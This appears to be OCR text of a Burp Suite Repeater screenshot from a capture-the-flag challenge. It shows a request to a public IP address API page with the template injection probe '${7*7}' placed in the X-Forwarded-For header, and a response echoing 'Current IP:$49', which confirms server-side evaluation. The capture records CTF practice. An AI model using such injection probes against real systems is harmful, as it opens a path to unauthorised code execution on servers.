 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:25743 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: node3.buuoj.cn:25743
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
X-Forwarded-For: ${7*7}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h2 class="hidden-xs hidden-sm">A Simple Public
IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current
IP:$49 </div>
</div>
<div class="why row">
<div class="col-xs-12">
<h2>Why use?</h2>
<div class="row">
<div class="col-xs-offset-1 col-xs-10">
<p>
Do you need to get the public IP address ?
Do you have the requirements to obtain the servers’
public IP address? Whatever the reason,sometimes a
public IP address API are useful.
</p>
<p>
You should use this because:
</p><ul>
<li>You can initiate requests without any
limit.</li>
<li>Does not record the visitor
? < + > Type a search term 0 matches
Done 4,091 bytes | 110 millis